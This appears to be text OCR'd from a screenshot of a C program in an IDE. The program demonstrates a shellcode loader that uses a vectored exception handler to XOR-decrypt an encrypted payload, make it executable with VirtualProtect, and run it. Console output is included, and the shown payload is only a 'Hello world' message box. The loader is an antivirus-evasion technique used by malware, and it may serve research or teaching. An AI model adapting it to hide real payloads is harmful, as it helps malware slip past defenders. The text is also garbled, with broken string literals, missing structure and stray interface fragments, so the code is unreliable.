 printf("[*] Exception Caught: STATUS_ACCESS_VIOLATION\n");
DWORD flOldProtect;
for (int i = 0; i < sizeof(enc_shellcode); i++) {
enc_shellcode[i] ^= XOR_KEY;
}
BOOL res = VirtualProtect(enc_shellcode, sizeof(enc_shellcode), PAGE_EXECUTE, &flOldProtect);
if (res == TRUE) {
printf("[*] Successfully changed permission to PAGE_EXECUTE\n");
}
else {
printf("[*] Failed changing permission to PAGE_EXECUTE\
}
}
return EXCEPTION_CONTINUE_EXECUTION;
main()
PVOID h1 = AddVectoredExceptionHandler(CALL_FIRST, myHandler);
printf("[*] Attempting to execute encrypted shellcode\n");
(*(void (*)()) & enc_shellcode)();
RemoveVectoredExceptionHandler(h1);
Search Solut
Solutio
Exc
C:\Windows\System32\cmd.exe - ExceptionHandlerSample1.exe
C:\Users\Alexander\source\repos\ExceptionHandlerSample1\
[*] Attempting to execute encrypted shellcode
[*] Exception Caught: STATUS_ACCESS_VIOLATION
[*] Successfully changed permission to PAGE_EXECUTE
Message
Hello world
OK